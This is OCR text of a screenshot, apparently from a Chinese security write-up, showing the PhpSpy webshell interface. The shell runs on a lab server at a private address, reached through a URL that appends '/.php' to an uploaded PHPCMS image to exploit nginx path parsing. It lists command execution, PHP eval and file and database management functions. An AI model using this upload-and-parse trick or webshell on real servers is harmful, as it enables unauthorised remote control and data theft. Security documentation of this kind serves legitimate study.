 PhpSpy - Windows Internet Explorer
http://192.168.16.195/phpcms/uploadfile/2012/0518/20120518013914781.jpg/.php
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 PhpSpy
192.168.16.195 (localhost:80)
Logout | File Manager | MySQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Eval PHP Code
File Manager - Current disk free 17.36 G of 19.99 G (86.85%)
Current Directory (Writable, 0777) C:/nginx/html/phpcms/uploadfile/2012/0518/
WebRoot | View Writable | Create Directory | Create File | Removable(A:) | Fixed(C:) | CDRom(D:)
Filename Last modified Size Chmod / Perms
Parent Directory
20120518013914781.jpg 2012-05-18 05:39:14 67.36 K 0666 / -rw-rw-rw-
Packing download selected - Delete selected
悦信安